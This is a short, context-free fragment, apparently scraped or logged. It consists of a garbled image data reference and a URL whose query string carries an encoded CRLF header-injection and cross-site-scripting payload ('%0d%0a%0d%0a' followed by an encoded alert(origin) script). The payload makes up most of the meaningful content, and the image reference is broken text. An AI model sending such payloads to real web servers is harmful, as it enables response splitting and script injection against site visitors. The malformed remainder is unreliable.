 /static/css/main.css?type=text/html%0d%0a%0d%0a%3Cscript%3Ealert(origin)%3C/script%3E